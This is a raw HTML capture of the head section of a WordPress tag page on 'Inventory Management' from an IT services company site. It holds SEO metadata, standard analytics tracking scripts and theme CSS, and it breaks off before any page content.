

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vritservicespro.com/tag/inventory-management/
body_size: 32498
content:
<!DOCTYPE html><html dir=ltr lang=en-US prefix="og: https://ogp.me/ns#"><head itemscope itemtype=http://schema.org/WebSite ><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel=profile href=https://gmpg.org/xfn/11><title>Inventory Management - VR IT Services Pro</title><meta name="robots" content="max-image-preview:large"><meta name="google-site-verification" content="C8a_UeP3mQHDXgnxkZ3g1wclmqW9KgaIDvmfAJK9ezI"><meta name="msvalidate.01" content="6E59DD29F93D26859C1F66411FFC8BFC"><meta name="p:domain_verify" content="9edb7b79f5e8e69d25bbb05e596aa9a3"><meta name="yandex-verification" content="dc8f51482aab69f3"><link rel=canonical href=https://www.vritservicespro.com/tag/inventory-management/ ><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3"> <script type=application/ld+json class=aioseo-schema>{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.vritservicespro.com\/tag\/inventory-management\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.vritservicespro.com#listItem","position":1,"name":"Home","item":"https:\/\/www.vritservicespro.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.vritservicespro.com\/tag\/inventory-management\/#listItem","name":"Inventory Management"}},{"@type":"ListItem","@id":"https:\/\/www.vritservicespro.com\/tag\/inventory-management\/#listItem","position":2,"name":"Inventory Management","previousItem":{"@type":"ListItem","@id":"https:\/\/www.vritservicespro.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.vritservicespro.com\/tag\/inventory-management\/#collectionpage","url":"https:\/\/www.vritservicespro.com\/tag\/inventory-management\/","name":"Inventory Management - VR IT Services Pro","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.vritservicespro.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.vritservicespro.com\/tag\/inventory-management\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.vritservicespro.com\/#organization","name":"VR IT Services Pro","description":"Serving Humanity with Technology","url":"https:\/\/www.vritservicespro.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.vritservicespro.com\/wp-content\/uploads\/2023\/04\/VR-IT-Main-Logo1-e1682180875845.png","@id":"https:\/\/www.vritservicespro.com\/tag\/inventory-management\/#organizationLogo","width":350,"height":109,"caption":"VR IT Services Pro Logo"},"image":{"@id":"https:\/\/www.vritservicespro.com\/tag\/inventory-management\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/vritservicespro","https:\/\/twitter.com\/VRITServicespro","https:\/\/www.instagram.com\/vritservicespro\/","https:\/\/www.pinterest.com\/VRITServicesPro","https:\/\/www.linkedin.com\/company\/vr-it-services-pro\/"]},{"@type":"WebSite","@id":"https:\/\/www.vritservicespro.com\/#website","url":"https:\/\/www.vritservicespro.com\/","name":"VR IT Services Pro","alternateName":"VR IT Services","description":"Serving Humanity with Technology","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.vritservicespro.com\/#organization"}}]}</script> <script>(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=aioseo";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);})(window,document,"clarity","script","i1n9kh22mc");</script> <link rel=dns-prefetch href=//client.crisp.chat><link rel=dns-prefetch href=//fonts.googleapis.com><link rel=alternate type=application/rss+xml title="VR IT Services Pro &raquo; Feed" href=https://www.vritservicespro.com/feed/ ><style>.lazyload,.lazyloading{max-width:100%}</style> <script src="//www.googletagmanager.com/gtag/js?id=G-FVMN79J8YE"  data-cfasync=false data-wpfc-render=false async></script> <script data-cfasync=false data-wpfc-render=false>var mi_version='9.11.1';var mi_track_user=true;var mi_no_track_reason='';var MonsterInsightsDefaultLocations={"page_location":"https:\/\/www.vritservicespro.com\/tag\/inventory-management\/"};if(typeof MonsterInsightsPrivacyGuardFilter==='function'){var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object')?MonsterInsightsPrivacyGuardFilter(MonsterInsightsExcludeQuery):MonsterInsightsPrivacyGuardFilter(MonsterInsightsDefaultLocations);}else{var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object')?MonsterInsightsExcludeQuery:MonsterInsightsDefaultLocations;}
var disableStrs=['ga-disable-G-FVMN79J8YE',];function __gtagTrackerIsOptedOut(){for(var index=0;index<disableStrs.length;index++){if(document.cookie.indexOf(disableStrs[index]+'=true')>-1){return true;}}
return false;}
if(__gtagTrackerIsOptedOut()){for(var index=0;index<disableStrs.length;index++){window[disableStrs[index]]=true;}}
function __gtagTrackerOptout(){for(var index=0;index<disableStrs.length;index++){document.cookie=disableStrs[index]+'=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';window[disableStrs[index]]=true;}}
if('undefined'===typeof gaOptout){function gaOptout(){__gtagTrackerOptout();}}
window.dataLayer=window.dataLayer||[];window.MonsterInsightsDualTracker={helpers:{},trackers:{},};if(mi_track_user){function __gtagDataLayer(){dataLayer.push(arguments);}
function __gtagTracker(type,name,parameters){if(!parameters){parameters={};}
if(parameters.send_to){__gtagDataLayer.apply(null,arguments);return;}
if(type==='event'){parameters.send_to=monsterinsights_frontend.v4_id;var hookName=name;if(typeof parameters['event_category']!=='undefined'){hookName=parameters['event_category']+':'+name;}
if(typeof MonsterInsightsDualTracker.trackers[hookName]!=='undefined'){MonsterInsightsDualTracker.trackers[hookName](parameters);}else{__gtagDataLayer('event',name,parameters);}}else{__gtagDataLayer.apply(null,arguments);}}
__gtagTracker('js',new Date());__gtagTracker('set',{'developer_id.dZGIzZG':true,});if(MonsterInsightsLocations.page_location){__gtagTracker('set',MonsterInsightsLocations);}
__gtagTracker('config','G-FVMN79J8YE',{"forceSSL":"true","link_attribution":"true"});window.gtag=__gtagTracker;(function(){var noopfn=function(){return null;};var newtracker=function(){return new Tracker();};var Tracker=function(){return null;};var p=Tracker.prototype;p.get=noopfn;p.set=noopfn;p.send=function(){var args=Array.prototype.slice.call(arguments);args.unshift('send');__gaTracker.apply(null,args);};var __gaTracker=function(){var len=arguments.length;if(len===0){return;}
var f=arguments[len-1];if(typeof f!=='object'||f===null||typeof f.hitCallback!=='function'){if('send'===arguments[0]){var hitConverted,hitObject=false,action;if('event'===arguments[1]){if('undefined'!==typeof arguments[3]){hitObject={'eventAction':arguments[3],'eventCategory':arguments[2],'eventLabel':arguments[4],'value':arguments[5]?arguments[5]:1,}}}
if('pageview'===arguments[1]){if('undefined'!==typeof arguments[2]){hitObject={'eventAction':'page_view','page_path':arguments[2],}}}
if(typeof arguments[2]==='object'){hitObject=arguments[2];}
if(typeof arguments[5]==='object'){Object.assign(hitObject,arguments[5]);}
if('undefined'!==typeof arguments[1].hitType){hitObject=arguments[1];if('pageview'===hitObject.hitType){hitObject.eventAction='page_view';}}
if(hitObject){action='timing'===arguments[1].hitType?'timing_complete':hitObject.eventAction;hitConverted=mapArgs(hitObject);__gtagTracker('event',action,hitConverted);}}
return;}
function mapArgs(args){var arg,hit={};var gaMap={'eventCategory':'event_category','eventAction':'event_action','eventLabel':'event_label','eventValue':'event_value','nonInteraction':'non_interaction','timingCategory':'event_category','timingVar':'name','timingValue':'value','timingLabel':'event_label','page':'page_path','location':'page_location','title':'page_title','referrer':'page_referrer',};for(arg in args){if(!(!args.hasOwnProperty(arg)||!gaMap.hasOwnProperty(arg))){hit[gaMap[arg]]=args[arg];}else{hit[arg]=args[arg];}}
return hit;}
try{f.hitCallback();}catch(ex){}};__gaTracker.create=newtracker;__gaTracker.getByName=newtracker;__gaTracker.getAll=function(){return[];};__gaTracker.remove=noopfn;__gaTracker.loaded=true;window['__gaTracker']=__gaTracker;})();}else{console.log("");(function(){function __gtagTracker(){return null;}
window['__gtagTracker']=__gtagTracker;window['gtag']=__gtagTracker;})();}</script> <style id=ct-main-styles-inline-css>/*<![CDATA[*/[data-header*="type-1"] .site-header [data-id="button"]{--buttonMinWidth:50px;--buttonInitialColor:var(--paletteColor8);--buttonHoverColor:var(--paletteColor3);--headerButtonBorderColor:var(--paletteColor5);--headerButtonBorderHoverColor:var(--paletteColor8);--margin:0px -20px 0px 0px !important;--buttonBorderRadius:25px;--headerCtaPadding:12px 32px}[data-header*="type-1"] .site-header [data-id="button"] .cb__button{--buttonTextInitialColor:var(--paletteColor5);--buttonTextHoverColor:var(--paletteColor5)}[data-header*="type-1"] .site-header [data-id="button"] .cb__button-ghost{--buttonTextInitialColor:var(--paletteColor3);--buttonTextHoverColor:var(--paletteColor2)}[data-header*="type-1"] .site-header [data-transparent-row="yes"] [data-id="button"] .cb__button{--buttonTextInitialColor:var(--paletteColor8)}[data-header*="type-1"] .site-header [data-transparent-row="yes"] [data-id="button"]{--buttonInitialColor:var(--paletteColor5)}[data-header*="type-1"] .site-header [data-sticky*="yes"] [data-id="button"]{--buttonInitialColor:var(--paletteColor8);--buttonHoverColor:var(--paletteColor3)}[data-header*="type-1"] [data-id="contacts"].cb__header-contact-info{--fontSize:14px;--lineHeight:1.3}[data-header*="type-1"] [data-id="contacts"].cb__header-contact-info .contact-info{--color:var(--paletteColor7);--linkInitialColor:var(--paletteColor2);--linkHoverColor:var(--paletteColor4)}[data-header*="type-1"] [data-id="contacts"].cb__header-contact-info .cb__icon-container{--icon-color:var(--paletteColor4);--icon-hover-color:var(--paletteColor2);--background-color:var(--paletteColor6);--background-hover-color:rgba(218, 222, 228, 0.7)}[data-header*="type-1"] .site-header [data-id="logo"] .site-logo-container{--LogoMaxWidth:300px}[data-header*="type-1"] .site-header [data-id="logo"] .site-title{--fontWeight:700;--textTransform:none;--textDecoration:none;--fontSize:27px;--letterSpacing:0em;--linkInitialColor:var(--paletteColor2);--linkHoverColor:var(--paletteColor4)}[data-header*="type-1"] .site-header [data-transparent-row="yes"] [data-id="logo"] .site-title{--linkInitialColor:var(--paletteColor5);--linkHoverColor:var(--paletteColor4)}[data-header*="type-1"] .site-header [data-sticky*="yes"] [data-id="logo"] .site-title{--linkInitialColor:var(--paletteColor2);--linkHoverColor:var(--paletteColor4)}[data-header*="type-1"] .site-header [data-sticky] [data-id="logo"]{--logoStickyShrink:0.7}[data-header*="type-1"] .site-header [data-id="logo"]{--margin:0px 0px 0px -20px !important}[data-header*="type-1"] .site-header [data-id="menu"]{--menu-items-spacing:28px;--menu-indicator-active-color:var(--paletteColor3);--activeIndicatorbackgroundColor:var(--paletteColor7);--margin:0 10px !important}[data-header*="type-1"] .site-header [data-id="menu"]>ul>li>a{--menu-item-height:100%;--fontWeight:500;--textTransform:normal;--fontSize:16px;--lineHeight:2.25;--linkInitialColor:var(--paletteColor1);--linkHoverColor:var(--paletteColor3);--colorHoverType3:var(--paletteColor5)}[data-header*="type-1"] .site-header [data-transparent-row="yes"] [data-id="menu"]>ul>li>a{--linkInitialColor:var(--paletteColor5);--linkHoverColor:var(--paletteColor3)}[data-header*="type-1"] .site-header [data-sticky*="yes"] [data-id="menu"]>ul>li>a{--linkInitialColor:var(--paletteColor1);--linkHoverColor:var(--paletteColor3)}[data-header*="type-1"] .site-header [data-id="menu"] .sub-menu{--dropdown-top-offset:15px;--dropdown-width:201px;--dropdown-items-spacing:15px;--fontWeight:400;--fontSize:16px;--linkInitialColor:var(--paletteColor3);--linkHoverColor:var(--paletteColor8);--dropdown-divider:1px dashed var(--paletteColor6);--dropdown-items-padding:0px;--background-color:var(--paletteColor5);--background-hover-color:var(--paletteColor7);--box-shadow:7px 10px 20px 4px rgba(41, 51, 61, 0.1);--border-radius:4px}[data-header*="type-1"] .site-header [data-row="middle"]{--height:100px;--background-image:none;--background-color:var(--paletteColor5);--borderTop:none;--borderBottom:none;--box-shadow:none}[data-header*="type-1"] .site-header [data-row="middle"]>div{--borderTop:none;--borderBottom:none}[data-header*="type-1"] .site-header [data-transparent-row="yes"][data-row="middle"]{--background-image:none;--background-color:rgba(255,255,255,0);--borderTop:none;--borderBottom:none;--box-shadow:none}[data-header*="type-1"] .site-header [data-transparent-row="yes"][data-row="middle"]>div{--borderTop:none;--borderBottom:none}[data-header*="type-1"] .site-header [data-sticky*="yes"] [data-row="middle"]{--background-image:none;--background-color:var(--paletteColor5);--borderTop:none;--borderBottom:none;--box-shadow:0px 3px 6px rgba(15, 25, 77, 0.05)}[data-header*="type-1"] .site-header [data-sticky] [data-row="middle"]{--stickyShrink:70}[data-header*="type-1"] .site-header [data-sticky*="yes"] [data-row="middle"]>div{--borderTop:none;--borderBottom:none}[data-header*="type-1"] [data-id="mobile-menu"]{--fontWeight:400;--fontSize:30px;--linkInitialColor:var(--paletteColor1);--linkHoverColor:var(--paletteColor4);--mobile_menu_child_size:14px;--padding:5px 0}[data-header*="type-1"] #offcanvas>section{--background-image:none;--background-color:var(--paletteColor5)}[data-header*="type-1"] #offcanvas{--background-image:none;--background-color:rgba(255,255,255,0);--side-panel-width:500px}[data-header*="type-1"] [data-behaviour*="side"]{--box-shadow:0px 0px 70px rgba(0, 0, 0, 0.35)}[data-header*="type-1"] #offcanvas .close-button{--closeButtonColor:var(--paletteColor3);--closeButtonHoverColor:var(--paletteColor2);--closeButtonBackground:none}[data-header*="type-1"] [data-id="search"]{--icon-size:15px;--icon-color:var(--paletteColor1);--icon-hover-color:var(--paletteColor3);--margin:0px !important}[data-header*="type-1"] [data-transparent-row="yes"] [data-id="search"]{--icon-color:var(--paletteColor5)}[data-header*="type-1"] .search-toggle-form .search-field{--searchHeaderFontColor:var(--paletteColor1)}[data-header*="type-1"] .search-toggle-form .btn-form-close{--closeIconColor:var(--paletteColor5);--closeIconHoverColor:var(--paletteColor4);--closeButtonBackground:#f5585000;--closeButtonHoverBackground:#f5585000}[data-header*="type-1"] .search-toggle-form{--background-image:none;--background-color:rgba(18, 21, 25, 0.98)}[data-header*="type-1"] [data-id="socials"].cb__header-socials [data-color="custom"]{--icon-color:var(--paletteColor1);--icon-hover-color:var(--paletteColor3);--background-color:var(--paletteColor7);--background-hover-color:var(--paletteColor6)}[data-header*="type-1"] [data-id="socials"].cb__header-socials .cb__label{--visibility:none}[data-header*="type-1"] .site-header [data-row="top"]{--height:50px;--background-image:none;--background-color:var(--paletteColor5);--borderTop:none;--borderBottom:none;--box-shadow:none}[data-header*="type-1"] .site-header [data-row="top"]>div{--borderTop:none;--borderBottom:none}[data-header*="type-1"] .site-header [data-transparent-row="yes"][data-row="top"]{--background-image:none;--background-color:rgba(255,255,255,0);--borderTop:none;--borderBottom:none;--box-shadow:none}[data-header*="type-1"] .site-header [data-transparent-row="yes"][data-row="top"]>div{--borderTop:none;--borderBottom:none}[data-header*="type-1"] .site-header [data-sticky*="yes"] [data-row="top"]{--background-image:none;--background-color:#f9f9f9;--borderTop:none;--borderBottom:none;--box-shadow:none}[data-header*="type-1"] .site-header [data-sticky*="yes"] [data-row="top"]>div{--borderTop:none;--borderBottom:none}[data-header*="type-1"] [data-id="trigger"]{--linkInitialColor:var(--paletteColor2);--linkHoverColor:var(--paletteColor3);--secondColor:var(--paletteColor6);--secondColorHover:var(--paletteColor6);--fontWeight:400;--fontSize:18px}[data-header*="type-1"] [data-transparent-row="yes"] [data-id="trigger"]{--linkInitialColor:var(--paletteColor5);--linkHoverColor:var(--paletteColor3)}[data-header*="type-1"] [data-sticky*="yes"] [data-id="trigger"]{--linkInitialColor:var(--paletteColor2);--linkHoverColor:var(--paletteColor3)}[data-header*="type-1"]{--headerStickyHeight:70px}[data-footer*="type-1"] footer.cb__footer [data-row="bottom"]>div{--container-spacing:25px;--items-gap:60px;--grid-template-colummns:repeat(2, 1fr)}[data-footer*="type-1"] footer.cb__footer [data-row="bottom"] .widget-title{--textTransform:uppercase;--fontSize:16px;--lineHeight:1.75;--letterSpacing:0.4px;--headingColor:var(--paletteColor5)}[data-footer*="type-1"] footer.cb__footer [data-row="bottom"] .widget>*:not(.widget-title){--color:var(--paletteColor5);--headingColor:var(--paletteColor5)}[data-footer*="type-1"] footer.cb__footer [data-row="bottom"] .widget{--linkInitialColor:var(--paletteColor5);--linkHoverColor:var(--paletteColor5)}[data-footer*="type-1"] footer.cb__footer [data-row="bottom"] [data-divider="columns"]{--border:none}[data-footer*="type-1"] footer.cb__footer [data-row="bottom"]{--background-image:none;--background-color:#222973}[data-footer*="type-1"] [data-id="copyright"]{--fontWeight:400;--fontSize:14px;--lineHeight:1.5;--color:rgba(255,255,255,0.6);--linkInitialColor:var(--paletteColor5);--linkHoverColor:var(--paletteColor3)}[data-footer*="type-1"] [data-column="copyright"]{--horizontal-alignment:left;--vertical-alignment:flex-start}[data-footer*="type-1"] footer.cb__footer [data-row="middle"]>div{--container-spacing:70px;--items-gap:60px;--vertical-alignment:flex-start;--border-top:1px solid rgba(225, 225, 225, 0.1);--grid-template-colummns:repeat(4, 1fr)}[data-footer*="type-1"] footer.cb__footer [data-row="middle"] .widget-title{--fontWeight:600;--textTransform:capitalize;--fontSize:20px;--lineHeight:1.75;--letterSpacing:0.4px;--headingColor:var(--paletteColor5)}[data-footer*="type-1"] footer.cb__footer [data-row="middle"] .widget>*:not(.widget-title){--textTransform:capitalize;--color:rgba(255, 255, 255, 0.5);--headingColor:var(--paletteColor5)}[data-footer*="type-1"] footer.cb__footer [data-row="middle"] .widget{--linkInitialColor:rgba(255, 255, 255, 0.5);--linkHoverColor:var(--paletteColor3)}[data-footer*="type-1"] footer.cb__footer [data-row="middle"] [data-divider="columns"]{--border:none}[data-footer*="type-1"] footer.cb__footer [data-row="middle"]{--border-top:none;--background-image:none;--background-color:var(--paletteColor8)}[data-footer*="type-1"] [data-id="socials"].cb__footer-socials{--icon-size:18px;--spacing:20px;--margin:0px !important}[data-footer*="type-1"] [data-column="socials"]{--horizontal-alignment:flex-end}[data-footer*="type-1"] [data-id="socials"].cb__footer-socials [data-color="custom"]{--icon-color:rgba(255, 255, 255, 0.5);--icon-hover-color:var(--paletteColor3);--background-color:var(--paletteColor7);--background-hover-color:var(--paletteColor6)}[data-footer*="type-1"] [data-id="socials"].cb__footer-socials .cb__label{--visibility:none}:root{--fontFamily:'Poppins', Sans-Serif;--fontWeight:400;--fontSize:18px;--lineHeight:1.75;--letterSpacing:0;--btnFontWeight:400;--btnFontSize:18px;--btnLineHeight:1.2;--archiveCategoryDividerInitialColorFirst:var(--paletteColor4);--archiveCategoryDividerHoverColorFirst:var(--paletteColor3);--archiveHeadingFontSize:28px;--formBorderInitialColor:#e0e5eb;--formBorderFocusColor:var(--paletteColor1);--formBorderSize:1px;--radioCheckboxInitialColor:#d5d8de;--radioCheckboxAccentColor:var(--paletteColor1);--primaryColor:var(--paletteColor1);--baseColor:var(--paletteColor7);--genheadingColor:var(--paletteColor2);--genLinkColor:var(--paletteColor3);--genLinkHoverColor:var(--paletteColor2);--textSelectionColor:var(--paletteColor5);--textSelectionHoverColor:var(--paletteColor3);--genborderColor:var(--paletteColor6);--btnTextColor:var(--paletteColor5);--btnTextHoverColor:var(--paletteColor3);--btnBgColor:var(--paletteColor3);--btnBgHoverColor:var(--paletteColor5);--btnBorderColor:var(--paletteColor3);--btnBorderHoverColor:var(--paletteColor3);--paletteColor1:#7579a7;--paletteColor2:#00064d;--paletteColor3:#27bfa6;--paletteColor4:#fe890f;--paletteColor5:#fff;--paletteColor6:#f0f0f5;--paletteColor7:#f7f7fc;--paletteColor8:#2e307d;--color:var(--paletteColor2);--linkInitialColor:var(--paletteColor1);--linkHoverColor:var(--paletteColor2);--selectionTextColor:var(--paletteColor5);--selectionBackgroundColor:var(--paletteColor1);--border-color:rgba(224, 229, 235, 0.9);--headingColor:var(--paletteColor4);--contentSpacing:1.5em;--bottonRoundness:50px;--buttonPadding:11px 32px;--buttonMinHeight:45px;--buttonBorderRadius:3px;--buttonTextInitialColor:var(--paletteColor5);--buttonTextHoverColor:var(--paletteColor5);--buttonInitialColor:var(--paletteColor3);--buttonHoverColor:var(--paletteColor2);--container-max-width:1290px;--content-vertical-spacing:60px;--narrow-container-max-width:750px;--wide-offset:130px;--sidebarWidth:27%;--sidebarWidthNoUnit:27;--sidebarGap:4%;--sidebarOffset:50px;--contentSidebarWidth:28%;--sidebarWidgetSpacing:64px;--widgetsContentAreaSpacing:10px 10px 20px 20px;--breadcrumbsColor:rgba(41,41,41,0.30);--breadcrumbsCurrentColor:var(--paletteColor1);--breadcrumbsSeparatorColor:rgba(41,41,41,0.30);--linkHighlightColor:var(--paletteColor3);--linkHighlightHoverColor:var(--paletteColor1);--linkHighlightBackgroundColor:var(--paletteColor6);--linkHighlightBackgroundHoverColor:var(--paletteColor3);--authorFontColor:var(--paletteColor2);--searchFontColor:var(--paletteColor2);--archiveFontColor:var(--paletteColor2);--blogFontColor:var(--paletteColor2);--titleColor:var(--paletteColor1);--singleCategoryDividerInitialColorFirst:var(--paletteColor4);--singleCategoryDividerHoverColorFirst:var(--paletteColor3);--relatedPostCategoryDividerInitialColor:var(--paletteColor1);--relatedPostCategoryDividerHoverColor:var(--paletteColor3);--captionOverlayColor:var(--paletteColor1);--captionColor:var(--paletteColor8);--containerWidth:1200px;--containerContentMaxWidth:728px;--containerVerticalMargin:80px}h1, .block-editor-page .editor-styles-wrapper h1, .block-editor-page .editor-post-title__block .editor-post-title__input{--fontFamily:'Spartan', Sans-Serif;--fontWeight:700;--fontSize:48px;--lineHeight:1.5;--letterSpacing:0em}h2{--fontFamily:'Spartan', Sans-Serif;--fontWeight:700;--fontSize:40px;--lineHeight:1.5;--letterSpacing:0em}h3{--fontFamily:'Spartan', Sans-Serif;--fontWeight:700;--fontSize:35px;--lineHeight:1.5;--letterSpacing:0em}h4{--fontFamily:'Spartan', Sans-Serif;--fontWeight:700;--fontSize:32px;--lineHeight:1.5;--letterSpacing:0em}h5{--fontFamily:'Spartan', Sans-Serif;--fontWeight:600;--fontSize:24px;--lineHeight:1.5;--letterSpacing:0em}h6{--fontFamily:'Spartan', Sans-Serif;--fontWeight:700;--fontSize:20px;--lineHeight:1.5;--letterSpacing:0em}.wp-block-quote.is-style-large p, .wp-block-pullquote p, .rt-quote-widget blockquote{--fontFamily:'Georgia', Sans-Serif;--fontWeight:600;--fontSize:25px}code,kbd,samp,pre{--fontFamily:'monospace', Sans-Serif;--fontWeight:400;--fontSize:16px}.rt-sidebar .widget-title{--fontSize:18px}.entry-summary>.product_title{--fontSize:30px}.entry-summary .price{--fontWeight:700;--fontSize:20px}.rishi-breadcrumb-main-wrap .rishi-breadcrumbs{--fontFamily:-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';--fontWeight:500;--fontSize:14px}.woocommerce-store-notice.demo_store{--fontWeight:400;--fontSize:18px}.woocommerce-page .archive-title-wrapper .tagged-in-wrapper h1{--fontWeight:700;--fontSize:40px;--lineHeight:1.75}.cb__menu-trigger .cb__label{--fontWeight:400;--fontSize:18px}.rt-featured-image .rt-caption-wrap{--fontWeight:400;--fontSize:14px;--lineHeight:1.5;--captionPadding:10px}body{--background-image:none;--background-color:var(--paletteColor5)}.entry-header .page-title{--fontSize:32px}.entry-header .entry-meta{--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.5}.entry-header .rt-breadcrumbs{--fontWeight:600;--textTransform:uppercase;--fontSize:12px}.hero-section[data-type="type-1"]{--margin-bottom:50px}.page .main-content-wrapper .entry-header{--margin-bottom:50px}.cb__pagination{--spacing:80px}.cb__pagination[data-divider]{--border:none}[data-pagination="simple"]{--colorActive:#fff}[data-prefix="ha_library_archive"] .cb__pagination{--spacing:80px}[data-prefix="ha_library_archive"] .cb__pagination[data-divider]{--border:none}[data-prefix="ha_library_archive"] [data-pagination="simple"]{--colorActive:#fff}[data-prefix="templately_library_archive"] .cb__pagination{--spacing:80px}[data-prefix="templately_library_archive"] .cb__pagination[data-divider]{--border:none}[data-prefix="templately_library_archive"] [data-pagination="simple"]{--colorActive:#fff}[data-prefix="blog"] .entry-card .entry-title{--fontSize:20px;--lineHeight:1.3}[data-prefix="blog"] .entry-excerpt{--fontSize:16px}[data-prefix="blog"] .entry-card .entry-meta{--fontWeight:600;--textTransform:uppercase;--fontSize:12px}[data-prefix="blog"] [data-cards="boxed"] .entry-card{--cardBackground:#fff;--border:none;--cardSpacing:35px;--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04)}[data-prefix="blog"] .entry-card{--entry-divider:1px solid rgba(224, 229, 235, 0.8)}[data-prefix="blog"] [data-cards="simple"] .entry-card{--border:1px dashed rgba(224, 229, 235, 0.8)}[data-prefix="categories"] .entry-card .entry-title{--fontSize:20px;--lineHeight:1.3}[data-prefix="categories"] .entry-excerpt{--fontSize:16px}[data-prefix="categories"] .entry-card .entry-meta{--fontWeight:600;--textTransform:uppercase;--fontSize:12px}[data-prefix="categories"] [data-cards="boxed"] .entry-card{--cardBackground:#fff;--border:none;--cardSpacing:35px;--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04)}[data-prefix="categories"] .entry-card{--entry-divider:1px solid rgba(224, 229, 235, 0.8)}[data-prefix="categories"] [data-cards="simple"] .entry-card{--border:1px dashed rgba(224, 229, 235, 0.8)}[data-prefix="author"] .entry-card .entry-title{--fontSize:20px;--lineHeight:1.3}[data-prefix="author"] .entry-excerpt{--fontSize:16px}[data-prefix="author"] .entry-card .entry-meta{--fontWeight:600;--textTransform:uppercase;--fontSize:12px}[data-prefix="author"] [data-cards="boxed"] .entry-card{--cardBackground:#fff;--border:none;--cardSpacing:35px;--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04)}[data-prefix="author"] .entry-card{--entry-divider:1px solid rgba(224, 229, 235, 0.8)}[data-prefix="author"] [data-cards="simple"] .entry-card{--border:1px dashed rgba(224, 229, 235, 0.8)}[data-prefix="search"] .entry-card .entry-title{--fontSize:20px;--lineHeight:1.3}[data-prefix="search"] .entry-excerpt{--fontSize:16px}[data-prefix="search"] .entry-card .entry-meta{--fontWeight:600;--textTransform:uppercase;--fontSize:12px}[data-prefix="search"] [data-cards="boxed"] .entry-card{--cardBackground:#fff;--border:none;--cardSpacing:35px;--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04)}[data-prefix="search"] .entry-card{--entry-divider:1px solid rgba(224, 229, 235, 0.8)}[data-prefix="search"] [data-cards="simple"] .entry-card{--border:1px dashed rgba(224, 229, 235, 0.8)}[data-prefix="ha_library_archive"] .entry-card .entry-title{--fontSize:20px;--lineHeight:1.3}[data-prefix="ha_library_archive"] .entry-excerpt{--fontSize:16px}[data-prefix="ha_library_archive"] .entry-card .entry-meta{--fontWeight:600;--textTransform:uppercase;--fontSize:12px}[data-prefix="ha_library_archive"] [data-cards="boxed"] .entry-card{--cardBackground:#fff;--border:none;--cardSpacing:35px;--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04)}[data-prefix="ha_library_archive"] .entry-card{--entry-divider:1px solid rgba(224, 229, 235, 0.8)}[data-prefix="ha_library_archive"] [data-cards="simple"] .entry-card{--border:1px dashed rgba(224, 229, 235, 0.8)}[data-prefix="templately_library_archive"] .entry-card .entry-title{--fontSize:20px;--lineHeight:1.3}[data-prefix="templately_library_archive"] .entry-excerpt{--fontSize:16px}[data-prefix="templately_library_archive"] .entry-card .entry-meta{--fontWeight:600;--textTransform:uppercase;--fontSize:12px}[data-prefix="templately_library_archive"] [data-cards="boxed"] .entry-card{--cardBackground:#fff;--border:none;--cardSpacing:35px;--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04)}[data-prefix="templately_library_archive"] .entry-card{--entry-divider:1px solid rgba(224, 229, 235, 0.8)}[data-prefix="templately_library_archive"] [data-cards="simple"] .entry-card{--border:1px dashed rgba(224, 229, 235, 0.8)}form textarea{--formInputHeight:170px}#secondary{--widgetsHeadingColor:var(--sidebarWidgetsTitleColor);--widgetsFontSize:18px}.widget-area>*{--widgetsLinkColor:var(--primaryColor)}.widget-area{--widgetsLinkHoverColor:var(--paletteColor3);--sidebarBackgroundColor:var(--paletteColor5);--border:none;--border:1px solid var(--paletteColor6);--sidebar-widgets-spacing:60px;--sidebarInnerSpacing:35px;--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04)}.widget>*:not(.widget-title){--headingColor:var(--paletteColor2)}.rishi-breadcrumb-main-wrap{--alignment:left;--padding:0px 0px 10px 0px}.page .entry-header{--alignment:left;--margin-bottom:50px}.box-layout.page .main-content-wrapper, .content-box-layout.page .main-content-wrapper{--background-image:none;--background-color:var(--paletteColor5);--padding:40px;--box-radius:3px}.box-layout.single .main-content-wrapper, .content-box-layout.single .main-content-wrapper{--background-image:none;--background-color:var(--paletteColor5);--padding:40px;--box-radius:3px}.archive.author .site-content .archive-title-wrapper{--width:142px;--margin:78px;--alignment:left;--authorMargin:30px;--background-image:none;--background-color:var(--paletteColor7)}.search .site-content .archive-title-wrapper{--alignment:left;--margin:78px;--searchMargin:30px;--background-image:none;--background-color:var(--paletteColor7)}.archive .site-content .archive-title-wrapper{--margin:60px;--alignment:center;--archiveMargin:30px;--background-image:none;--background-color:var(--paletteColor7)}.blog .site-content .archive-title-wrapper{--background-image:none;--background-color:var(--paletteColor7);--alignment:left;--margin:20px}.cb__share-box{--icon-size:15px;--iconSpacing:0px 10px 10px 0px;--alignment:left;--fontWeight:500;--fontSize:14px;--lineHeight:1.2}.cb__share-box[data-location="top"]{--margin:10px}.cb__share-box[data-location="bottom"]{--margin:10px}.cb__share-box[data-sticky="yes"]{--topOffset:150px;--sideOffset:15px}[data-prefix="single_blog_post"] 